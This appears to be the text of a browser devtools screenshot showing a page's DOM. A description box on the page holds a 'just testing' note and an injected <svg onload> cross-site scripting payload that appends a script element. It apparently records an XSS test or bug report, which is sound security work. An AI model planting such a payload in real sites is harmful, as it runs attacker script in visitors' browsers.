 Elements Network Sources Timeline Profiles Resources Audits Console Cookies
<div class="detailLeft">
<div class="section detailsInfo infoBox">…</div>
<div class="section">…</div>
<div class="section detailsDesc">
<div class="titleBar">…</div>
<div class="descBox" style="height: 698px;">
<p>…</p>
<p>
"只是测试heheh123456"
<svg onload="document.body.appendChild(document.createElement(/script/.source)).src='"></svg>
<iframe id="tmp_downloadhelper_iframe" style="display: none;">…</iframe>
</p>
</div>
<a href="javascript:void(0)" class="expandAll active" id="expandAll">（收起）</a>
</div>